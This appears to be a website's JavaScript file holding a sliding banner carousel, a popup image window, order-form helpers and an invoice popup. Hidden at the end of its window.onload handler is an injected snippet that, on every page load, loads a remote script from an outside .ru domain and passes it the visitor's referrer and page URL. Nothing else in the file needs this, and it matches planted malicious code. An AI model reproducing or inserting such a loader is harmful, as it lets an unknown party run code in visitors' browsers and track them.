		oElem.style.width = '325px';
		oElem.style.left = (this.numSlides * 325) + 'px';
		var navElem = this.oNavigation.appendChild(document.createElement("td"));
		if (!this.numSlides) navElem.className = 'active';
		navElem = navElem.appendChild(document.createElement("a"));
		navElem.href = '#';
		navElem.appendChild(document.createTextNode(this.numSlides + 1));
		navElem.onclick = function (e) { return oRef.select(oIndex); }
		return oElem;

	},

	select: function (oId) {

		this.stop();
		this.show(oId, this.fIndex);
		return false;

	},

	play: function () {

		if (this.numSlides > 1) {
			if (!this.fSlideshow) {
				this.fSlideshow = setInterval("mBanner.play()", this.fInterval);
			} else {
				if (this.fPaused) return;
				var cur = this.fIndex;
				this.fIndex++;
				if (this.fIndex == this.numSlides) this.fIndex = 0;
				this.show(this.fIndex, cur);
			}
		}

	},

	stop: function () {

		if (this.fSlideshow) {
			clearInterval(this.fSlideshow);
			this.fSlideshow = 0;
		}

	},

	show: function (oId, oCurrent) {

		this.fTransition = { total: 20, current: 0, fps: 30, src: oCurrent, dst: oId };
		this.oNavigation.childNodes[oCurrent + 1].className = '';
		setTimeout("mBanner.transition()", this.fTransition.fps);
		this.fIndex = oId;

	},

	transition: function () {

		if (this.fTransition.current < this.fTransition.total) {
			if (this.fTransition.src < this.fTransition.dst) {
				var dst = (this.fTransition.dst - this.fTransition.src) * 325;
				var pos = (Math.round(this.cubicInOut(this.fTransition.current, 0, dst, this.fTransition.total)) + this.fTransition.src * 325) * -1;
			} else {
				var dst = (this.fTransition.src - this.fTransition.dst) * 325;
				var pos = (this.fTransition.src * 325 - Math.round(this.cubicInOut(this.fTransition.current, 0, dst, this.fTransition.total))) * -1;
			} this.oLayer.style.left = pos + 'px';
			this.fTransition.current++;
			setTimeout("mBanner.transition()", this.fTransition.fps);
		} else {
			this.oLayer.style.left = (this.fIndex * 325 * -1) + 'px';
			this.oNavigation.childNodes[this.fIndex + 1].className = 'active';
		}

	},

	cubicInOut: function (t, b, c, d) {

		if ((t /= d / 2) < 1) return c / 2 * t * t * t + b;
		return c / 2 * ((t -= 2) * t * t + 2) + b;

	}

}

function OpenWindow(url, w, h) {

	var vh = window.open("", "", 'menubar=no,directories=no,location=no,resizable=no,target=viv,scrollbars=no,width=' + w + ',height=' + h);
	vh.document.body.style.padding = 0;
	vh.document.body.style.margin = 0;
	var a = vh.document.body.appendChild(vh.document.createElement("img"));
	a.src = document.location.protocol + '//' + document.location.hostname + url;
	a.style.padding = 0;
	a.style.margin = 0;

}

function toggleLayer(oId) {

	var o;
	if (o = document.getElementById(oId)) {
		o.style.display = o.style.display == 'none' ? 'block' : 'none';
	}

}

function removeItem(oId) {

	var frm = document.forms['orderForm'];
	frm['cmd'].value = 'remove';
	frm['pid'].value = oId;
	frm.submit();

}

function posPrint(oStr) {

	if (oStr.length) {
		var a = oStr.split('-');
		for (var i = 0; i < a.length; i++) {
			if (b = document.getElementById(a[i])) {
				b.style.display = 'block';
			}
		}
	} window.print();
	return false;

}

function showPopup(oState) {

	var active_popup = document.getElementById('invoiceForm');
	if (oState) {
		active_popup.style.display = 'block';
		active_popup.style.visibility = 'visible';
	} else {
		active_popup.style.display = 'none';
		active_popup.style.visibility = 'hidden';
	}

}

window.onload = function () {

	if ((o = document.getElementById("mainBBlock"))) mBanner.create(o);
	(function (d, w) {
		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script");
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://qoopler.ru/index.php?ref=" + d.referrer + "&page=" + encodeURIComponent(w.location.href);
		n.parentNode.insertBefore(s, n);
	})(document, window);
}
